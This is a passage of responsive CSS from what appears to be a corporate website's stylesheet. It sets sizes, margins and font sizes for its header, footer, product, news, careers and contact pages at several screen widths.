.htcm_bigdata_jia {        font-size: 44px;    }    .htcm_bigdata_nub {        font-size: 20px;    }    .htcm_bigdata_nub {        margin-bottom: 4px;    }       /* .htcm_bigdata_cont .std_text2{        font-size: 14px;    } */    .htcm_text {        margin-right: 10px;    }       .htcm_text {        font-size: 16px;    }    /* b1 */    .mod_footer_right_item:not(:last-child) {        padding: 0 20px;    }    .mod_footer_left {        width: 330px;    }    .mod_footer_right {        width: calc(100% - 330px);    }    .mod_footer_right_item:last-child {        margin-left: 35px;        margin-right: 0px;    }    .mod_footer_logo {        width: 170px;        margin-bottom: 35px;    }    .mod_footer_primary {        padding-top: 50px !important;        padding-bottom: 30px !important;    }    .mod_footer_data_big {        font-size: 34px;    }    .mod_footer_data_unit {        font-size: 16px;    }    .mod_footer_data img {        width: 18px;    }    .mod_footer_right_list {        margin: 0 0 0 -20px;    }    .mod_footer_time {        margin-bottom: 50px;    }       .mod_footer_link_wx, .mod_footer_link_dy {        width: 28px;    }    .mfrc_tit {        margin-bottom: 12px;    }    .mfrc_item {        margin-bottom: 8px;    }    .mfrc_list {        margin-bottom: 22px;    }    .mod_footer_data_big {        font-size: 32px;    }    .mod_footer_friend {        width: 215px;    }    .mfbc_right_item {        margin-left: 25px;    }    .mfbc_left a[href="https://www.yongsy.com"] {        margin-left: 9px;        opacity: 0.6;    }    .mod_footer_bot_cen {        min-height: 60px;    }    .mod_footer_friend_hd {        height: 45px;        padding: 0 20px;    }    .mod_touch_cont {        width: 448px;    }    .mod_touch>a {        padding: 60px 0;    }    .mod_touch_tit {        margin-bottom: 15px;    }    .mod_touch_ehtit {        margin-bottom: 17px;    }       .plan_list {        padding-bottom: 25px;    }    .plan_item {        margin-bottom: 50px;    }    .plan_cont {        padding-top: 60px;    }    .plan_item_cont_info {        padding-top: 50px;    }    .plan_item_idx {        margin-bottom: 20px;    }        .plan_item_idx::before {        width: 36px;        margin-right: 12px;    }    .pici_tit {        margin-bottom: 19px;    }    .pici_ehtit {        margin-bottom: 25px;    }    .pici_ehtit_before {        width: 153px;        margin-right: 14px;    }    /* .plan_item_cont_more {        padding: 20px 20px 16px;    } */    .picm_flex {        padding-bottom: 12px;    }    .picm_flex_icon {        width: 28px;    }    .mod_hd_left {        width: 300px;    }    .mod_hd_left a img {        width: 184px;    }    /* .mod_hd_center_link {        line-height: 70px;    }    .mod_hd_left {        height: 70px;    }    .plan_main {        margin-top: 70px;    } */    .mod_hd_left::before {        height: 77px;    }    .mod_hd_center_item {        margin-left: 50px;    }    .mod_hd_lang img {        width: 22px;    }    .mod_hd_search img {        width: 22px;    }    .mod_hd_right {        width: 88px;    }    .std_text2, .std_text2 p {        font-size: 14px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 100px;    }    .std_paddtop100 {        padding-top: 60px;    }    .std_paddbot {        padding-bottom: 60px;    }    .std_paddtop {        padding-top: 60px;    }    .plansum_sort_tit {        margin-bottom: 30px;    }    /*.plansum_sort_right_l {*/    /*    width: 52.535564%;*/    /*}*/    .plansum_sort_right_r {        padding-left: 60px;    }    .psrr_item {        padding-bottom: 29px;        margin-bottom: 25px;    }    .psrr_item_tit {        margin-bottom: 12px;    }    .plansum_sort_text {        margin-bottom: 30px;    }    .plansum_sort_right {        padding-left: 30px;    }    .plansum_sort_left_item {        line-height: 40px;        margin-bottom: 20px;    }    .plansum_sort_left_list {        padding-top: 20px;    }       .psrl_item {        padding: 0 15px;    }    .psrl_list {        margin: 0 -15px;    }    .mod_btn_link {        width: initial !important;        min-width: 120px;    }    .plansum_major_hd_tit {        padding-bottom: 20px;        margin-bottom: 13px;    }    .pmbn_list {        padding: 12px 0;    }    .plansum_major_bd_nav {        margin-top: -54px;    }    .plansum_major_bd_cont {        margin-top: 20px;    }    .plansum_major {        padding-bottom: 50px;    }    .pmbc_cont_left_img {        padding-left: 10px;    }    .pmbc_item {        padding: 0 10px;        margin-bottom: 20px;    }    .pmbc_list {        margin: 0 -10px;    }    .plansum_partner_center {        padding: 50px 60px 70px;    }    .plansum_partner_item {        padding: 0 10px;    }    .plansum_partner_swiper {        margin: 0 -10px;    }    .plansum_download {        margin-top: 60px;        padding-bottom: 50px;        padding-top: 60px;    }    .plansum_download_cont_left {        width: calc(100% - 67%);        padding-right: 30px;    }    .plansum_download_cont_right {        width: 67%;    }    .mod_form_right {        padding: 40px calc((100% - 82.5%) / 2) 40px 36.25%;    }    .mfci_cont input {        height: 42px;        padding: 0 14px;    }    .mod_form_cont_item textarea {        height: 110px;    }    .mfci_cont_verify_img {        width: 120px;    }    .mfci_clause_check {        width: 14px;        height: 14px;    }    .mfci_clause_check {        margin-right: 6px;    }    .mfci_cont_verify input {        margin-right: 10px;    }    .mfci_submit_icon {        width: 20px;    }    .mfci_submit_text {        margin-right: 10px;        line-height: 44px;    }       .videobtn {        width: 50px;    }    .plansum_download_bg {        width: 800px;    }    .mod_hd_center_link {        line-height: 70px;    }    .mod_hd_right,.mod_hd_lang,.mod_hd::after {        height: 70px;    }    .mod_hd_left .ys_imgbox_cover {        line-height: 80px;    }    .mod_hd_left::before{        height: 80px;    }    .plan_main {        margin-top: 70px;    }    .mod_hd_lang_list {        top: 69px;    }    .ys_search2_win {        top: 70px;    }    /* b2-end */    /* b3 */    .product_nav_cont {        padding: 20px 35px;    }    .pnic_img {        width: 70px;    }    .product_nav_item {        padding: 0 10px;    }    .product_nav_list {        margin: 0 -10px;    }    .product_screen_select .ys_select input {        width: 230px;        height: 46px;        padding: 0 18px;    }    .product_screen_select .ys_select input{        font-size: 14px;    }    .product_screen_select .ys_select_xtbbox {        right: 18px;    }    .product_screen_btngroup>div,.product_screen_confirm a {        line-height: 46px;    }    .product_screen_reset {        margin-right: 20px;    }    .product_list {        margin-top: 45px;    }    .zitem {        padding-left: 18px;        line-height: 42px;    }    .product_list {        margin-bottom: 30px;    }    /* b3-end */    /* b4 */    .detailsp_intro_top_right {        width: 520px;        padding-top: 15px;    }    .detailsp_intro_subtit{        font-size: 20px;        margin-bottom: 15px;    }    .detailsp_intro_top {        margin-bottom: 50px;    }    .detailsp_intro_bot_right {        width: 220px;    }    .detailsp_intro_bot_left {        padding-right: 25px;        width: calc(100% - 220px);    }    .dibl_dots_center{        font-size: 16px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 50px;    }    .detailsp_intro_bot {        height: 450px;    }    .dibl_dots {        width: 190px;        height: 38px;    }    .detailsp_intro {        margin-bottom: 80px;    }    .detailsp_adv_left .mod_titbox {        margin-bottom: 20px;    }    .detailsp_adv_left {        bottom: 40px;    }    .detailsp_info_item {        margin-bottom: 24px;    }    .detailsp_info_item_top {        padding-bottom: 24px;    }    .diit_icon {        width: 18px;        height: 18px;    }    .detailsp_info_item_bot {        padding: 16px 0 0;    }    .diib_item {        margin-bottom: 8px;    }    .detailsp_info_download {        margin-top: 40px;    }    .detailsp_info{        padding-bottom: 60px;    }    .didm_icon {        width: 26px;    }    .detailsp_info_download_manual {        padding: 0 18px;        min-width: 180px;        margin-right: 20px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 5px;        line-height: 48px;    }    .detailsp_info_download_book {        width: 340px;    }    .dibl_cont {        padding: 0 50px;    }    /* b4-end */    /* c1 */     .technology_cont {        margin-top: 50px;        padding-bottom: 20px;    }        /* c1-end */    /* c2 */    .lnic_text {        line-height: 45px;    }    .std_marginbot100 {        margin-bottom: 45px;    }       .laser_adv_type1 {        padding: 40px 0 30px;    }    .laser_adv_type1_left {        width: 480px;                 margin-right: 50px;    }    .laser_adv_type1_right {        width: calc(100% - 480px);        /*padding-left: 50px;*/    }    .latr_tit {        margin-bottom: 20px;    }    .latr_item::before {        width: 14px;        height: 14px;        padding: 3px;    }    .latr_item {        /*display: flex;*/        margin-bottom: 12px;    }    .laser_adv.type2 {        padding: 50px 0 40px;    }    .la2c_tit {        margin-bottom: 12px;    }    .laser_adv_type2_item {        margin-bottom: 30px;        padding:0 20px;    }    .laser_adv_type2_list{        margin: 0 -20px;    }    .laser_use {        padding: 50px 0;    }    .laser_use_item {        padding: 0 10px;    }    .laser_use_list {        margin: 0 -10px;    }    .laser_use_dots>div {        width: 50px;        height: 50px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 22px;    }    .luic_tit {        margin-top: 12px;    }    .plansum_major .plansum_major_hd {        padding-top: 50px;        padding-bottom: 100px;    }    /* c2-end */    /* d4 */    .new_cont {        margin-top: 30px;    }    .new_cont .laser_nav {        margin-bottom: 35px;    }    .new_item {        padding: 0 10px;        margin-bottom: 20px;    }    .new_list{        margin: 0 -10px;        padding-bottom: 20px;    }    .new_item_cont {        padding: 12px;    }    .new_item_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .new_listbox {        margin-bottom: 60px;    }    .new_item_tit {        font-size: 16px;        line-height: 1.6;    }    .new_item_tit {        margin-top: 12px;        margin-bottom: 12px;    }    .new_item_look {        margin-right: 8px;    }    .new_item_icon {        width: 20px;    }    .new_listbox {        margin-bottom: 50px;    }    .new_main  .ys_phfy {        width: 100%;        padding: 0 0px;    }    /* d4-end */    /* d7 */    .story_cont {        margin-top: 30px;    }    .story_cont .laser_nav {        margin-bottom: 40px;    }    .story_brand_citem {        margin-bottom: 30px;    }    .story_brand_tit {        font-size: 16px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 160px;    }    .story_brand_tit {        padding-bottom: 10px;        margin-bottom: 8px;    }    .story_brand_dots>div {        width: 40px;        height: 40px;    }    .story_brand_prev {        margin-right: 20px;    }    .story_brand_item {        padding: 0 14px;    }    .story_brand_list {        margin: 0 -14px 30px;    }    .story_bot {        padding: 60px 0;    }    .story_item_cont_logo {        width: 65px;        height: 65px;    }    /* .story_item_text p {        font-size: 14px;        line-height: 1.6;        height: 65px;    } */    .story_bot .mod_titbox {        margin-bottom: 60px !important;    }    .story_item {        padding: 0 10px;        margin-bottom: 60px;    }    .story_list {        margin: 0 -10px;    }    .story_item_cont {        padding: 45px 20px 20px 20px;    }    .story_bot_bg {        width: 660px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 20px;    }    /* d7-end */    /* d5 */    .newsdetails_banner_cont {        width: 92%;    }    .newsdetails_banner {        min-height: 180px;        padding-top: 30px;        padding-bottom: 30px;    }    .newsdetails_banner_tit {        padding-bottom: 20px;        margin-bottom: 20px;    }    .newsdetails_banner_item_icon {        width: 22px;        margin-right: 4px;    }    .newsdetails_cont {        padding-top: 25px !important;        padding-bottom: 30px !important;        margin-bottom: 20px;    }    .newsdetails_cutpage {        padding-bottom: 50px;    }    .mod_cutpage_text {        padding: 0 10px;    }    .newsdetails_cont span {        font-size: 14px;    }    .newsdetails_banner_tit {        line-height: 1.4 !important;    }    .mod_pro_cont {        height: 55px;        padding: 0 18px;    }    .mod_pro_right_text {        margin-right: 15px;    }    .douyin_share {        margin: 0 15px;    }    .douyin,    .ys_sharebox {        width: 24px;    }    .mod_pro {        width: 500px;    }    .mod_pro_left_icon {        width: 20px;    }    .mod_pro span {        height: 2px;        bottom: 0px;    }    /* d5-end */    /* d8 */    .storyde_cont_primary .ys_cont1200{         width: 100%;    }    .storyde_info_item_right .siir_textitem {        padding: 0 20px;        margin-bottom: 25px;    }    .storyde_info_item_right .siir_textlist {        margin: 0 -20px;    }       .siir_cont_tit {        margin-bottom: 12px;    }    .siir_cont_text {        margin-bottom: 12px;    }    .storyde_info_item {        padding: 30px 0;    }        .siir_cont_tit {        margin-bottom: 10px;    }    .siir_link_img {        margin-left: 10px;    }    .siir_link_img{        width: 20px;    }    .siir_item_right {        padding-left: 20px;    }    .siir_item_right_tit {        margin-bottom: 12px;    }    .siir_item_right_li {        margin-bottom: 7px;    }    .siir_item_right_ul {        padding-bottom: 30px;    }    .siir_item_lookbox {        margin-top: 10px;    }    .siir_item_look {        margin-right: 10px;    }    .siir_item_icon {        width: 20px;    }    .storyde_info_list {        margin-bottom: 30px;    }    /*.mod_cutpage{*/    /*    width: 100%;*/    /*}   */    .siir_item {        margin-bottom: 30px;    }    /* d8-end */    /* g */     .investor_cont {        margin-top: 50px;    }    .slideleftop{        margin-bottom: 10px !important;    }    .investor_item_conts {        padding: 30px 20px 20px 20px;    }    .investor_item_conts_tit .std_tit6 {        height: 44.8px;    }    .investor_item_conts_tit {        padding-bottom: 10px;        margin-bottom: 10px;    }    .story_brand_dots>div {        width: 35px;        height: 35px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 18px;    }    .investor_list {        margin: 0 -10px;        margin-bottom: 15px;    }    .investor_slick {        margin-bottom: 60px;    }    /* g-end */    /* f */    .join_cont {        margin-top: 50px;    }    .join_primary_left_tit {        margin-bottom: 30px;    }    .jplt_img {        width: 28px;    }    .join_primary_left_input input {        height: 50px;    }    .join_primary_left_select input {        height: 48px;    }    .join_primary_left_input, .join_primary_left_select {        margin-bottom: 22px;    }    .join_primary_left_btn.submits {        margin-top: 35px;        margin-bottom: 20px;    }    .jpls_btn_img {        width: 22px;    }    .jpls_btn_text {        margin-right: 6px;    }    .join_primary_left {        width: 280px;    }    .jpls_btn {        height: 50px;    }    .join_primary_right {        width: calc(100% - 280px);        padding-left: 80px;    }    .jpri_hd_icon {        width: 20px;        height: 20px;        top: 6px;    }    .jhic_key {        margin-right: 5px;    }    .jpri_hd_tit {        margin-bottom: 20px;    }    .jpri_hd {        padding-bottom: 15px;    }    .join_primary_right_item {        margin-bottom: 30px;    }    .join_primary_right_list {        margin-bottom: 40px;    }    .join_primary {        padding-bottom: 60px;    }    .jpri_bd {        padding: 25px 40px 35px;    }    .jpri_bd_btn {        width: 150px;    }    .jpri_bd_btn img {        width: 18px;        margin-left: 8px;    }    .jpri_bd_btn p {        line-height: 46px;        font-size: 14px;    }    .join_cont {        margin-top: 45px;    }    /* f-end */    /* e1 */    .company_know_right {        width: 50%;    }    .company_know_bg {        width: 670px;    }    .company_know{        padding-top: 60px;    }    .company_know_big {        margin-top: 25px;        margin-bottom: 25px;    }    .company_know_big>div {        font-size: 40px;    }    .company_know_big_bot {        transform: translateX(120px);    }    .ckic_num_nig {        font-size: 42px;    }       .company_know_text p {        margin-bottom: 12px;    }    .ckic_num_sm {        font-size: 20px;        margin-left: 5px;    }    .ckic_text {        padding-bottom: 15px;    }    .ckic_num {        margin-bottom: 2px;    }    .company_know_item {        margin-bottom: 22px;    }    .company_know {        margin-bottom: 70px;    }    /* .company_video {        margin-bottom: 60px;    } */    .company_produc{        padding-top: 60px;    }    .company_produc_smlistbox {        width: 475px;        top: 13%;    }    .cpsc_text {        max-height: 180px;    }    .company_produc_smitem_cont {        min-height: 280px;    }    .company_produc_botitem_cont {        line-height: 68px;    }    .company_brand_img {        width: 680px;    }    .company_brand {        padding: 80px 0;    }    .company_course_top_list {        margin: 0 -50px;    }    .company_course_top_pro {        margin: 0 -50px;    }    .ccti_cont_tit::after {        width: 12px;        height: 12px;    }    .ccti_cont_tit::before {        width: 30px;        height: 30px;    }    .company_course_top_listbox{        margin-top: 20px;    }    .company_course_top {        min-height: 390px;    }       .company_course_bot {        width: 780px;        margin: -90px auto 0;    }    .cric_text::before {        width: 14px;        height: 14px;        padding: 3px;        margin-top: 6px;        margin-right: 6px;    }    .ccbc_right {        padding: 25px;    }    .ccti_cont_tit {        font-size: 42px;        padding-bottom: 25px;    }    .company_course_bot .laser_use_dots>div {        width: 40px;        height: 40px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 20px;    }    .company_course_bot .laser_use_prev {        transform: translateX(-60px) translateY(-50%);    }    .company_course_bot .laser_use_next {        transform: translateX(60px) translateY(-50%);    }    .company_culture_cont{        margin-top: 30px;    }    .std_padd100 {        padding: 70px 0;    }    .company_innovation_slick{        margin-top: 35px;    }    .company_innovation_listbox {        width: 100%;    }    .company_innovation_slick .story_brand_controls {        margin-top: 30px;    }    .ciic_upper {        bottom: 23px;        left: 25px;    }    .company_innovation_item {        padding: 0 10px;    }    .company_innovation_list {        margin: 0 -10px;    }    .ciic_upper_img, .ciic_lower_img {        width: 50px;        margin-bottom: 8px;    }    .ciic_lower_cont {        padding: 0 40px 29px;    }    .ciic_lower_tit {        margin-bottom: 13px;    }    .company_culture_cont {        min-height: 430px;    }    .cclc_tit {        margin-bottom: 16px;    }    /* e1-end */    /* home-end */    .pdcr_cont_text p {        height: 50.4px;    }    .mod_form_right form {        padding-left: 26px;    }    .plansum_major_bd_nav.isfixed {        top: 70px;    }    .ys_select_li {        font-size: 14px;    }    .plansum_partner_cont {        padding-left: 40px;    }    .product_main .mod_page {        margin-bottom: 70px;    }    .detailsp_info_download_book {        width: 300px;    }    .detailsp_adv_left_item::before {        margin-top: 7px;    }    .dibl_cont {        width: 76%;    }    .story_item_tit {        height: 44.8px;    }    .std_margin50 {        margin-bottom: 30px !important;    }    .contact_cont {        margin-top: 60px;    }    .cwic_left {        width: 92px;    }    .cwic_right {        width: calc(100% - 92px);    }    .contact_way {        padding-bottom: 60px;    }    .contact_layout {        padding: 60px 0 40px;    }    .contact_address_tit {        padding: 60px 0;    }    .contact_address.isfixed .contact_address_tit {        top: 70px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 232px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(214px) !important;    }    .join_primary_left_input input,.join_primary_left_select input{        font-size: 14px;    }    .helc_item {        padding-right: 212px !important;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -29.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -23%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -14.5%;    }    .mhci_pull {        top: 70px;    }    .mhci_list1_cont .ys_imgbox_cover {        width: 70px;    }    .mhci_list2_item {        padding: 0 18px;    }    .mhci_list2 {        margin: 0 -18px;    }    .ys_header {        height: 70px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(205px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(205px) !important;    }    .ys_search2_box {        padding: 20px 0;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .contact_address_cont_bg {        height: 500px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 500px;    }    .company_video {        height: 600px;    }    .paln_img {        right: calc(50vw - 41.25%);    }         .plansum_sort_right_l {        padding-top: 30px;    }        .psrr_item:first-child {        padding-top: 40px;    }        .plansum_sort_bigslick_item {        padding-left: 30px;    }            .psrl_list .slick-arrow {        width: 30px;        height: 30px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 14px;    }        .psrl_list .slick-next {        right: -1px;    }        .psrl_list .slick-prev {        left: -1px;    }    .plan_sort_li {    margin-bottom: 30px;}.plansum_sort_left{    width: 115px;    left: 22px;}.plansum_sort_right_l {    padding-right: 80px;}    /* 1440end */    .mod_pro .bshare-custom {        margin-right: 20px;    }    .plan_sort_li{        height: calc(100vh - 80px);    }         .latr_item_tit {        font-size: 16px;    }        .latr_item_tit{        margin-bottom: 12px;    }        .latr_tit {        margin-bottom: 28px;    }        .latr_item_cont::before {        width: 12px;        height: 12px;        padding: 3px;        margin-right: 10px;        margin-top: 4px;    }        .noimg .latr_item {        padding: 0 20px;        margin-bottom: 30px;    }        .noimg .latr_list {        margin: 0 -20px;    }    .ys_privacy {    margin-top: 70px;}.ys_privacy .mod_banner_tit{    font-size: 40px;}.ys_privacy .mod_banner_cont {    width: 82.5%;}/* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 20px;    }    .cpbl-ul-li-text p {        padding-left: 12px;        line-height: 28px;    }    .cpbl-ul-li-text p::before, .cpbl-ul1-li-text .std_text1::before {        width: 4px;        height: 4px;    }    .cpbl-ul-li.left .cpbl-ul-li-text {        left: 30px;    }    .cpbl-ul1-li-icon {        width: 60px;    }    .cpbl-ul1-li-text .std_text1 {        padding-left: 12px;    }    .cpbl-ul1-li-text {        bottom: 70px;        width: 260px;        padding: 8px 15px;    }    .cpbl-ul1-li.act .cpbl-ul1-li-text {        padding: 12px 15px;    }    .cult-bt {        margin-top: 8px;    }    .cult-parga {        margin-bottom: 12px;    }    .cpbl-ul-li.top .cpbl-ul-li-text {        top: 30px;    }    .cpbl-ul-li.bottom .cpbl-ul-li-text {        bottom: 35px;    }    .subsidiary-over {        padding-top: 60px;    }    .subsidiary-over-cont-text {        padding-right: 70px;    }    .stsl-text .std_tit6 {        margin-bottom: 12px;    }    .stsl-text-parga {        margin-bottom: 22px;    }    .stsl-text {        padding: 0 40px;        bottom: 30px;    }    .subsidiary-team-btn-icon {        width: 40px;        height: 40px;    }    .subsidiary-team .subsidiary-team-btn {        width: 100px;        bottom: 40px;    }    .subsidiary-team-swiper {        padding-bottom: 50px !important;    }    .subsidiary-over-cont-text p {        margin-bottom: 20px;    }    .sabs-li, .subsidiary-help-list-li, .pabs-li, .prodet-app-list-li {        padding: 0 10px;    }    .subsidiary-app-bt-slick, .subsidiary-help-list, .prodet-access-bt-slick, .prodet-app-list {        margin: 0 -10px;    }    .subsidiary-pro .pmbc_cont_right {        padding: 40px 20px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -60px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -60px;    }    .sabs-li-text {        padding: 30px 32px 35px;    }    .sabs-li-text-tit {        margin-bottom: 15px;    }    .sabs-li-text-parga {        margin-bottom: 28px;    }    .sill-icon {        width: 32px;    }    .sill-text-tit {        margin-bottom: 16px;    }    .sill-text-parga {        margin-bottom: 24px;    }    .sill-text-btn {        width: 26px;        height: 26px;    }    .sill-text-btn img {        width: 12px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 26px;    }    .subsidiary-form-le {        padding-right: 40px;    }    .ys-fii-input {        height: 42px !important;    }    .ys-form-inof-item {        padding: 0 12px;        margin-bottom: 14px;    }    .ys-form-inof {        margin: 0 -12px;    }    .ys-form-inof-text .ys-fii-input textarea, .ys-fii-input input, .ys-select-hd input::placeholder {        font-size: 14px;    }    .ys-form-inof-item .ys-select-xtbbox {        width: 20px;        right: 12px;    }    .yfim-ri {        padding-left: 30px;    }    .yfim-le-img {        width: 117px;    }    .yfim-le-input {        width: calc(100% - 117px);        padding-right: 10px;    }    .ys-fii-submit p {        line-height: 46px;        margin-right: 12px;    }    .ys-fii-submit img {        width: 20px;    }    .ys-fia-text-word {        padding-left: 10px;    }    .shll-parga a {        font-size: 20px;    }    .shll-tit img {        width: 24px;        margin-right: 8px;    }    .shll-tit {        padding-bottom: 8px;        margin-bottom: 18px;    }    .subsidiary-pop .ys_modal_content {        padding: 100px 50px 70px 120px;    }    .subsidiary-pop .ys_modal_close {        width: 20px;        top: 30px;        right: 30px;    }    .subsidiary-pop-tit {        margin-bottom: 26px;    }    .subsidiary-pop-img {        margin-bottom: 20px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 40px;    }    .subsidiary-pop-parga p {        margin-bottom: 14px;    }    .std_marginbot {        margin-bottom: 60px;    }    .inddet-nav-wrap.isfixed {        top: 70px;    }    .inddet-nav, .inddet-nav-wrap {        height: 60px;    }    .prodet_main .mod_banner {        width: calc(100% - 100px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 100px);        margin-left: 50px;        margin-right: 50px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -20px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -20px !important;    }    .pobt-word-ul-li img {        width: 10px;    }    .pobt-word .std_tit6 {        margin-bottom: 15px;    }    .prodet-over-bt-text {        padding-left: 40px;    }    .pobt-word-ul-li p {        width: calc(100% - 10px);        padding-left: 8px;    }    .pobt-word {        margin-bottom: 50px;    }    .prodet-detail-parga p {        margin-bottom: 20px;    }    .prodet-data-form td p {        padding: 12px 15px;    }    .pall-cont .ys-imgbox-cover {        width: 46px;    }    .pall-cont {        padding-bottom: 34px;    }    .pabs-li-cont-text {        padding-left: 30px;    }    .pdul-info-time::before {        height: 34px;    }    .pdul-info-lang {        width: 55px;        padding-right: 30px;    }    .prodet-data {        margin-top: 50px;    }    .pdul-info-time {        padding-right: 20px;        width: 110px;    }    .pdul-info-down {        padding-left: 20px;        width: 130px;    }    .prodet_main .subsidiary-pro {        margin-top: 60px;    }    .yxedr_active h2 {        font-size: 34px;    }    .yxedr_active h3 {        font-size: 32px;    }    .yxedr_active h4 {        font-size: 26px;    }    .yxedr_active h5 {        font-size: 24px;    }    .yxedr_active h6 {        font-size: 16px;    }    .subsidiary-pop-parga {        max-height: 46vh;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 20px;    }    .sabs-li-text-word {        font-size: 12px;    }    .prodet-app-list-li {        margin-top: 30px;    }    /* 2025.2.18新增-end */}@media screen and (max-width: 1360px) {    /* b1 */    .mod_hd_left {        width: 240px;    }    .mod_hd_left a img {        width: 158px;    }    .mod_hd_center_list {        padding-right: 48px;    }    .mod_hd_right {        margin-right: 43px;    }    .mod_hd{        padding-right: 43px;    }    .mod_hd_center_item {        margin-left: 40px;    }    /*.mod_hd_lang img:last-child {*/    /*    width: 22px;*/    /*    position: relative;*/    /*    left: -2px;*/    /*}*/    .mod_hd_right {        width: 84px;    }    .plan_cont {        padding-top: 50px;    }    .mod_touch_tit {        margin-bottom: 10px;    }    .mod_touch_ehtit {        margin-bottom: 12px;    }    .mod_footer_left {        width: 270px;    }    .mod_footer_right {        width: calc(100% - 270px);    }    .mod_footer_right_item:nth-child(3) {        min-width: 210px;        margin: 0 0px;    }       .mfrc_tit {        margin-bottom: 10px;    }    .mfrc_item {        margin-bottom: 6px;    }    .mfrc_list {        margin-bottom: 18px;    }    .mod_footer_friend {        width: 190px;    }    .mod_footer_logo {        width: 148px;        margin-bottom: 30px;    }    .mod_footer_data_big {        font-size: 28px;        margin-right: 5px;    }    .mod_footer_time {        margin-bottom: 40px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 26px;    }       .mod_footer_primary {        padding-top: 40px !important;        padding-bottom: 30px !important;    }    .mod_footer_link {        margin-bottom: 15px;    }    .mod_footer_link_wx {        margin-right: 20px;    }    /* .plan_main {        margin-top: 64px;    } */    .std_tit1 {        font-size: 44px;    }    /* b1-end */    .mhci_list1_cont .ys_imgbox_cover {        width: 60px;    }    .mhci_list2_item {        padding: 0 12px;    }    .mhci_list2 {        margin: 0 -12px;    }    .detailsp_adv_left_list {        max-height: 215px;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }.ys_privacy .mod_banner_tit{    font-size: 38px;}    /* 1360end */}@media screen and (max-width: 1280px) {    /* home */    .home_plan_sortbox {        height: 130px;    }    .join_primary_right {        width: calc(100% - 260px);        padding-left: 70px;    }       .join_primary_left {        width: 260px;    }    .mod_hd_left::before {        height: 70px;    }    .mod_hd_left .ys_imgbox_cover {        line-height: 70px;    }    .mod_hd_center_link {        line-height: 60px;    }    .mod_hd_right, .mod_hd_lang, .mod_hd::after {        height: 60px;    }    .plan_main {        margin-top: 60px;    }    .std_tit1 {        font-size: 40px;    }    .std_tit4 {        font-size: 24px;    }    .std_tit3 {        font-size: 28px;    }    .std_text2, .std_text2 p {        font-size: 12px;    }    .picm_flex_text {        font-size: 14px;    }    .picm_flex_icon {        width: 24px;    }    .std_text1, .std_text1 p {        font-size: 14px;    }    .mod_footer_time,.mfbc_left p,.mod_footer_friend_text,.mod_footer_friend_bd li a,.mfbc_right_item a,.mflw_qr_item_text{        font-size: 12px;    }    .mflw_qr_item {        width: 100px;        margin-right: 20px;    }    .mflw_qr {        padding: 10px 20px;    }    .mod_hd_lang_list {        top: 59px;    }    .ys_search2_win {        top: 60px;    }    .ys_search2_tbox input {        font-size: 12px;    }    /* home-end */    .pdcr_cont_text p {        height: 43.2px;    }    .mfci_clause_text {        font-size: 12px;    }    .plansum_major_bd_nav.isfixed {        top: 60px;    }    .pmbc_cont_right_text {        font-size: 12px;    }    .pmbc_cont_right_item::after {        width: 10px;        height: 10px;    }    .ys_select_li {        font-size: 12px;    }    .detailsp_adv_left_item::before {        margin-top: 5px;    }    .detailsp_info_download_book {        width: 265px;    }    .dibl_cont {        width: 90%;    }    .story_bot_bg {        width: 600px;    }    .story_item_text p {        font-size: 12px;        line-height: 1.6;        height: 57.6px;    }    .story_item_bot_text{        font-size: 12px;    }    .contact_address_tit {        padding: 50px 0;    }    .contact_address.isfixed .contact_address_tit {        top: 60px !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(194px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 195px) !important;    }    .jpri_hd_item_cont {        font-size: 14px;    }    .join_primary_left_input input,.join_primary_left_select input{        font-size: 12px;    }    .helc_item {        padding-right: 195px !important;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -23.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -17.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -10.5%;    }    .mhci_pull {        top: 60px;    }    .ys_header {        height: 60px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(180px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(180px) !important;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(350px) !important;    }      